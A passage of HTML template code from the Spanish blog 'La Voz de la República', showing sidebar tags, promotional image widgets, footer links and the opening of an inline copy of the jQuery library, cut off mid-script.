<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/inhumaciones'>inhumaciones</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/monumentos%20franquistas'>monumentos franquistas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/oportunismo'>oportunismo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pensiones%20p%C3%BAblicas'>pensiones públicas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/rapadas'>rapadas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/resignificaci%C3%B3n'>resignificación</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/revueltas'>revueltas</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Pulsera Republicana Reversible</h2>
<div class='widget-content'>
<a href='https://distribuidorarepublicana.com/pulseras-republicanas/566-877-pulsera-republicana-reversible.html'>
<img alt='Pulsera Republicana Reversible' height='640' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj9ojJ_HSmMX6ZUHLcLId8oXC3yWNE4Z_70uIb7oXrhRGD-FohmPLqvnWDAC952gUwJg0Xe-Dw-STV2D624IdxuGjhEZ8EntaUl8N2z0EMbPZcdur2-Sx11QKD4ZeY3_vmV5EuKBaBkxjvd3qTZ1PCDilfs_uj3as1xx01vH8MXeTalivYPjRefCdFucERE=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Coordinadora Estatal de Apoyo a la Querella Argentina</h2>
<div class='widget-content'>
<a href='https://www.ceaqua.org/'>
<img alt='Coordinadora Estatal de Apoyo a la Querella Argentina' height='1024' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj9x0PS2hgL12KbU9lX34YVWwDuAGdrkUSrKGU9Jf5b0T9J6F4It79hfYrTlxJezBqYBeKI6v_ysRy1Zt9gWe3uMCh4Lcn1KX9EsF2R_1kGShU9gfY1C46TEl9kfjLjxaRNU1jIMpyvImXpcGRNXvAC2HaNRsEOIC0bMnxOSalg_eF9k0Zwrsi2LqXnIg=s1024' width='992'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Encuentro de colectivos de memoria histórica</h2>
<div class='widget-content'>
<a href='http://www.encuentroporlamemoria.org/'>
<img alt='Encuentro de colectivos de memoria histórica' height='188' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgw3AScC-SEFmG9ux48l6WtnWRJP4Wyj6-leapPK6bkyScerYMW9K5wSBxZ1tarUe1UoKMd2pCnwrcjf8mTjlV0TVBP1h9GVkKFfEdt7qPsk-34i8RSkgURLuDZ-ZMcgoFyQpS5OXHofvq6vt5ZhWh2q9vGu2hy1GP172WggwNG-7BzR9GxXhJ7NbdFZg=s500' width='500'/>
</a>
<br/>
<span class='caption'>Encuentro por la Memoria</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Distribuidora Republicana</h2>
<div class='widget-content'>
<a href='https://distribuidorarepublicana.com/'>
<img alt='Distribuidora Republicana' height='360' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgl6kg1cQ2sM44gs_VKNCMTuEJhXXazspSwLeG1qsfzTJNNXa0xBrIG-f_p08OoR0gcYct2nIgCORif14xsBbCLZ81VXemZoL4REgRUpxs4ttm15YPaFN3Hwgk2wdluCIoYp4emIstg_ijplhl0_EAi40S47jnUdi1JacQ3_ZPZTnHZUjHPLIg0IWKEot-2=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div>
<div class='widget Image' data-version='1' id='Image4'>
<h2>Encuentro Estatal por la República</h2>
<div class='widget-content'>
<a href='https://encuentroestatalporlarepublica.blogspot.com/'>
<img alt='Encuentro Estatal por la República' height='334' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiY6SobRClMLDMDs1XzpQwnQ3kOVStAOdbNGLaUtunLTorOE_t9Ey1pacyj0jPbO8Pdqkd_44ETYntGe0mXSNeNXv0qdOxok_OHcvBML8zpUvmgXZPFqFxczWin7xSfBBQXxEYogwecZmMPJJyEZBI9n5US352EFKM7txAl7c7mQpg94erYI_8w1MFe4A=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>CENTRO DE IDEAS REPUBLICANAS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/CentroDeIdeasRepublicanas/'>
<img alt='CENTRO DE IDEAS REPUBLICANAS' height='360' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj1uBOhV3w9e7eXs2g0H1xNj-TPK74m8oYBX5cDbt5FrFy6icOW0KOVS_yjluHMCst8XZ6aa7Em0-uaiuj0FjF7G2oZeVi0by3VguCZ02d5bUDfLg1c-Hpon8JVI4zoIjxYFfPM6ypB9b8yheRdD5ADLA5FNU0BfzmwBw7M7JXf8JP_pgrBEvA_wqvWhdIL=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<style>
.st-footer .widget-content{background:transparent}
#footer-wrapper h2{background:#313131;padding:5px 10px;border-radius:5px;margin:10px}
.st-footer{background:#222;position:relative}
#footer-wrapper{overflow:hidden;max-width:1200px;margin:0 auto;padding:10px 0 0;color:#ddd}
#footer-wrapper .left{float:left;width:50%}
#footer-wrapper .center{float:left;width:25%}
#footer-wrapper .right{float:right;width:25%}
#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px 0;clear:both}
#footer-wrapper .right .widget{margin:0 0 15px;clear:both}
@media screen and (max-width:768px){#footer-wrapper .left{float:none;width:100%}#footer-wrapper .center{width:50%}#footer-wrapper .right{width:50%}#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px;clear:both}}
.widget-content,#sidebar-inner h2,#sidebar-inner h3{padding:10px;background:#fff}
</style>
<div class='st-footer'>
<div id='footer-wrapper'>
<div class='left section section' id='left'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>La Voz de la República :</h2>
<div class='widget-content'>
<div style="line-height: 1.6;margin-bottom: 3px;font-size:15px">
<p><b>
<span style="color: #666666;">Revista Digital de Pensamiento y Memoria Republicana</span></b></p></div>

<div style="text-align: justify;">
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='center section no-items section' id='center'></div>
<div class='right section section' id='right'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Nuestra Web</h2>
<div class='widget-content'>
<div class="textwidget"><ul>
<li><i class="fa fa-envelope-o"></i> <a href="mailto:lavozdelarepublica@gmail.com" >Contacto</a></li>
<li><i class="fa fa-user"></i> <a href="https://www.lavozdelarepublica.es/p/blog-page_21.html">Sobre Nosotros</a></li>
<li><i class="fa fa-facebook"></i> <a href="https://www.facebook.com/VozdelaRepublica/">Síguenos en Facebook</a></li>
<li><i class="fa fa-twitter"></i> <a href="https://twitter.com/VozdeLaRepublic/">Síguenos en Twitter</a></li>
</ul></div>
</div>
<div class='clear'></div>
</div></div>
</div></div>
<style>
.st-lk-widget{margin:0 auto;max-width:1200px}
.st-lk-widget li{background:#111;float:left;padding:5px 5px;margin:5px;border-radius:3px}
.st-lk-widget li a{color:#fff}
</style>
<div class='st-lk-widget'>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
</div>
<div class='clear'></div>
<!-- Footer Widget End -->
<div class='blog-footer-widgets'>
<div class='container'>
<div class='footer-global' id='maia-footer-global'>
<div class='maia-aux'>
Copyright &#169; <span itemprop='copyrightYear'>2022</span>
<span>
<a href='https://www.lavozdelarepublica.es/' itemprop='url' title='La Voz de la República'><span itemprop='name'>La Voz de la República</span></a></span> - Todos Derechos Reservados
</div></div>
</div></div><div class='clear'></div>
<div class='bt-top' title=''><i class='fa fa-caret-up'></i></div>
<script>
//<![CDATA[
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var 